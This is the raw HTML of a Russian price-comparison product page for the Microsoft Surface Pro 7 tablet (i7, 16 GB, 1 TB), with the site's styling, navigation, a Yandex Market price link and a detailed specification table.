.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><title>Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019): отзывы, видеообзоры, цены, характеристики</title><meta name="description" content="Обзор на Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019). Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><link rel="canonical" href="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i7-16gb-1tb-2019" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019): отзывы, видеообзоры, цены, характеристики" /><meta property="og:description" content="Обзор на Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019). Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><meta property="og:url" content="https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i7-16gb-1tb-2019" /><meta property="og:site_name" content="MaxPoints" /><meta property="article:modified_time" content="2021-08-20T18:06:03+00:00" /><meta property="og:image" content="https://maxpoints.ru/wp-content/uploads/2020/10/9hq-4234.jpeg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta name="twitter:card" content="summary_large_image" />  <script type='text/javascript' id='jquery-core-js-extra'>var ajax_object = {"ajaxurl":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","nonce":"8f44d18f36"};</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <noscript><div><img src="https://mc.yandex.ru/watch/53314705" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="planshet-template-default single single-planshet postid-843523"><div class="header"><div class="container"><div class="row header_in"><div class="logo"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo.png" alt="MaxPoints" /> </a></div><div class="search_form"><form class="" action="https://maxpoints.ru/"> <input type="text" class="search-autocomplete" name="s" placeholder="Я ищу..." /> <button class="search-btn" type="submit"><i class="mp-icon-search" aria-hidden="true"></i></button></form></div><div class="user_panel"><div class="m_go_search"><i class="mp-icon-search" aria-hidden="true"></i></div> <a class="i_link fav_link" href="https://maxpoints.ru/favorites"><i class="mp-icon-heart" aria-hidden="true"><span class="count">0</span></i><span class="t">Отложенные</span></a> <a class="i_link compare_link" href="https://maxpoints.ru/compare"><i class="mp-icon-list" aria-hidden="true"><span class="count">0</span></i><span class="t">Сравнение</span></a> <span class="user_nav gologin" title="Вход / регистрация" class="user_nav"><i class="mp-icon-user" aria-hidden="true"></i></span><nav class="menu"><aside class="menu__burger"> <span class="menu__burger-line menu__burger-line--first"></span> <span class="menu__burger-line menu__burger-line--middle"></span> <span class="menu__burger-line menu__burger-line--last"></span></aside><div class="menu__desktop"></div></nav></div></div></div></div><div class="header_bottom"><div class="container"><div class="row"><div class="col12"><ul class="header-menu"><li class="header-menu__item"> <a href="https://maxpoints.ru/kompyuternaya-tehnika" class="header__menu-link">Компьютерная техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/notebooks" class="header-menu__submain-item">Ноутбуки</a> <a href="https://maxpoints.ru/planshety" class="header-menu__submain-item">Планшеты</a> <a href="https://maxpoints.ru/printers" class="header-menu__submain-item">Принтеры и МФУ</a> <a href="https://maxpoints.ru/monitors" class="header-menu__submain-item">Мониторы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/elektronika" class="header__menu-link">Электроника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/mobiles" class="header-menu__submain-item">Мобильные телефоны</a> <a href="https://maxpoints.ru/cameras" class="header-menu__submain-item">Фотоаппараты</a> <a href="https://maxpoints.ru/camcorders" class="header-menu__submain-item">Видеокамеры</a> <a href="https://maxpoints.ru/acameras" class="header-menu__submain-item">Экшн-камеры</a> <a href="https://maxpoints.ru/tv" class="header-menu__submain-item">Телевизоры</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/accessories" class="header__menu-link">Аксессуары<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/allheadphones" class="header-menu__submain-item">Наушники</a> <a href="https://maxpoints.ru/smartwatches" class="header-menu__submain-item">Умные часы</a> <a href="https://maxpoints.ru/acsystems" class="header-menu__submain-item">Акустические системы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/appliances" class="header__menu-link">Бытовая техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/wamachines" class="header-menu__submain-item">Стиральные машины</a> <a href="https://maxpoints.ru/elkettles" class="header-menu__submain-item">Электрочайники</a> <a href="https://maxpoints.ru/holodilniki" class="header-menu__submain-item">Холодильники</a> <a href="https://maxpoints.ru/hoovers" class="header-menu__submain-item">Пылесосы</a> <a href="https://maxpoints.ru/microwaves" class="header-menu__submain-item">Микроволновые печи</a> <a href="https://maxpoints.ru/plity" class="header-menu__submain-item">Плиты</a> <a href="https://maxpoints.ru/blenders" class="header-menu__submain-item">Блендеры</a> <a href="https://maxpoints.ru/dishwashers" class="header-menu__submain-item">Посудомоечные машины</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/for-car" class="header__menu-link">Для авто<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/dvrs" class="header-menu__submain-item">Видеорегистраторы</a> <a href="https://maxpoints.ru/gpsnavigators" class="header-menu__submain-item">GPS-навигаторы</a> <a href="https://maxpoints.ru/carradios" class="header-menu__submain-item">Автомагнитолы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/beauty" class="header__menu-link">Красота<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/hairdryers" class="header-menu__submain-item">Фены</a> <a href="https://maxpoints.ru/allforceps" class="header-menu__submain-item">Щипцы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/sovety-ot-maxpoints" class="header__menu-link header__menu-link--clean">Советы от MaxPoints</a></li></ul></div></div></div></div><div class="container"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru/planshety/microsoft" itemprop="item"><span itemprop="name">Microsoft</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span class="bpt">Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)</span></div><h1 class="p-title" id="searchyam">Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)</h1>  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> </div><div class="t_menu"><div class="container"><div class="row"><div class="col12"><div class="t_menu_in"><ul><li><a href="#fullhar" title="Характеристики"><i class="mp-icon-specifications" aria-hidden="true"></i><span>Характеристики</span></a></li><li class="r_q"><a class="go_rev" href="#reviews" title="Отзывы"><i class="mp-icon-speak" aria-hidden="true"></i><span>Отзывы</span></a></li><li class="r_q"><a class="go_qa" href="#reviews" title="Вопрос-ответ"><i class="mp-icon-question" aria-hidden="true"></i><span>Вопрос-ответ</span></a></li><li><a href="#recmag" title="Магазины"><i class="mp-icon-marker" aria-hidden="true"></i><span>Магазины</span></a></li></ul><div class="p_action_box"><div class="p_action"><span class="a_l addfav" data-fid="843523" data-st="add"><i class="mp-icon-heart" aria-hidden="true"></i><span>Отложить</span></span></div><div class="p_action"><span class="a_l add_compare" data-fid="843523" data-st="add"><i class="mp-icon-list" aria-hidden="true"></i><span>Сравнить</span></span></div></div></div></div></div></div></div><div class="description"><div class="container"><div class="f_desc"><div class="p_img"><div class="p_thumb"> <a href="https://maxpoints.ru/wp-content/uploads/2020/10/9hq-4234.jpeg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2020/10/9hq-4234.jpeg" alt="Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)"></a></div> <br></div><div class="p_desc"><div class="p_info"><ul class="p_opt"><li><span>Диагональ экрана:</span> 12.3", 2736x1824</li><li><span>Оперативная память:</span> 1024 ГБ Гб</li></ul><div class="p_share"><div class="share_buttons"><div class="share s_vk"><i class="mp-icon-vk" aria-hidden="true"></i><span class="c_vk"></span></div><div class="share s_facebook"><i class="mp-icon-facebook" aria-hidden="true"></i><span class="c_facebook"></span></div><div class="share s_odnoklassniki"><i class="mp-icon-odnoklassniki" aria-hidden="true"></i></div><div class="share s_linkedin"><i class="mp-icon-in" aria-hidden="true"></i></div><div class="share s_viber"><i class="mp-icon-viber" aria-hidden="true"></i></div><div class="share s_whatsapp"><i class="mp-icon-whatsapp" aria-hidden="true"></i></div><div class="share s_skype"><i class="mp-icon-skype" aria-hidden="true"></i></div><div class="share s_telegram"><i class="mp-icon-telegram" aria-hidden="true"></i></div></div></div><div class="price_btns"><div class="item price">Стоимость ~ 149 990 <i class="fa fa-rub" aria-hidden="true"></i></div> <!--noindex--><div class="item go_r2"><a href="https://market.yandex.ru/search?pp=900&erid=F7NfYUJRWv19YrCkNVS5&mclid=1003&distr_type=7&clid=2571272&text=Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)&vid=Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)" target="_blank" rel="nofollow">На Яндекс.Маркет</a></div><!--/noindex--></div></div></div><div class="p_meta"> <span class="top-star-rating"><span class="top-val">4.3</span><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="reviews_count go_r" data-id="#reviews">0 отзывов</div></div></div></div></div><div class="main"><div class="container"> <!--noindex--><div class="rec_m"><h2 id="recmag" class="b_title">Рекомендуемые магазины, где можно купить данный товар или аналоги</h2><div class="rec_m_in"><div id="marketWidget"></div></div></div> <!--/noindex--><h2 id="vid" class="b_title">Видеообзоры на Планшет Microsoft Surface Pro 7 i7 16Gb 1Tb (2019)</h2><div class="row f_main"><div class="content"><div class="full_h"><h2 id="fullhar" class="b_title">Подробные характеристики</h2><div class="full_h_in"><div><span>Операционная система</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">Windows 10</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Процессор</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">Intel Core i7 1065G7 1300 МГц</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Частота процессора</span></dt><dd class="_3PnEmnK2Ss">1300 МГц</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Количество ядер</span></dt><dd class="_3PnEmnK2Ss">4</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Вычислительное ядро</span></dt><dd class="_3PnEmnK2Ss">Ice Lake</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Техпроцесс</span></dt><dd class="_3PnEmnK2Ss">10 нм</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Объем встроенной память</span></dt><dd class="_3PnEmnK2Ss">1024 ГБ</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Оперативная память</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">16 ГБ LPDDR4</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Слот для карт памяти</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">есть, microSDXC</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Экран</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Экран</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">12.3", 2736x1824</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Широкоформатный экран</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">нет</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Тип экрана</span></dt><dd class="_3PnEmnK2Ss">глянцевый</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Сенсорный экран</span></dt><dd class="_3PnEmnK2Ss">емкостный, мультитач</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Число пикселей на дюйм (PPI)</span></dt><dd class="_3PnEmnK2Ss">267</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Видеопроцессор</span></dt><dd class="_3PnEmnK2Ss">Intel Iris Plus Graphics</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Беспроводная связь</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Поддержка Wi-Fi</span></dt><dd class="_3PnEmnK2Ss">есть, Wi-Fi 802.11ax</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Поддержка Bluetooth</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">есть, Bluetooth 5.0</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Фотокамера</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Количество основных (тыловых) камер</span></dt><dd class="_3PnEmnK2Ss">1</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Разрешение основной (тыловой) камеры</span></dt><dd class="_3PnEmnK2Ss">8 МП</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Особенности камеры</span></dt><dd class="_3PnEmnK2Ss">автофокус</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Фронтальная камера</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">есть, 5 МП</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Звук</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Встроенные динамики</span></dt><dd class="_3PnEmnK2Ss">есть, звук стерео</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Встроенный микрофон</span></dt><dd class="_3PnEmnK2Ss">есть</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Функциональность</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Автоматическая ориентация экрана</span></dt><dd class="_3PnEmnK2Ss">есть</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Датчики</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">акселерометр, гироскоп, датчик освещенности</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>QWERTY-клавиатура</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">опционально</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Поддержка форматов</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Аудио</span></dt><dd class="_3PnEmnK2Ss">AAC, WMA, WAV, OGG, FLAC, APE, MP3</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Видео</span></dt><dd class="_3PnEmnK2Ss">MPEG-4, WMV, MKV, H.264, H.263, MOV, MP4</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Подключение</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Тип разъема для зарядки</span></dt><dd class="_3PnEmnK2Ss">проприетарный</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Подключение к компьютеру по USB</span></dt><dd class="_3PnEmnK2Ss">нет</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Подключение внешних устройств по USB</span></dt><dd class="_3PnEmnK2Ss">есть, USB 3.0 Type A, USB Type-C</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>USB Type-C</span></dt><dd class="_3PnEmnK2Ss">есть</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Подключение к телевизору/монитору</span><div tabindex="0" class="_2IwbFpEZn7 Zv6SnlH_2K -xM6TFPD1B" data-tid="dc1632ca 1badb8e1 70489e25" data-tid-prop="dc1632ca 1badb8e1 70489e25"><span tabindex="0" class="_2IwbFpEZn7 PIyDGiFw5B _4FUUw2ns3s" data-tid="dc1632ca 1badb8e1 fde0eace" data-tid-prop="dc1632ca 1badb8e1 fde0eace"></span></div></dt><dd class="_3PnEmnK2Ss">опционально</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Выход аудио/наушники</span></dt><dd class="_3PnEmnK2Ss">есть, mini jack 3.5 mm</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Подключение гарнитуры</span></dt><dd class="_3PnEmnK2Ss">есть</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Разъем для док-станции</span></dt><dd class="_3PnEmnK2Ss">есть</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Питание</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Время работы</span></dt><dd class="_3PnEmnK2Ss">10.5 ч</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Размеры и вес</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Размеры (ДхШхГ)</span></dt><dd class="_3PnEmnK2Ss">292.1x201x8.5 мм</dd></dl><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Вес</span></dt><dd class="_3PnEmnK2Ss">775 г</dd></dl></div><div class="la3zd2uWXG"><div class="title title_size_18">Дополнительная информация</div><dl class="sZB0Nr9VyS" data-tid="2fa5f74b"><dt class="_1viarpTfkz"><div class="n-product-spec-wrap__body"><span>Материал корпуса</span></dt><dd 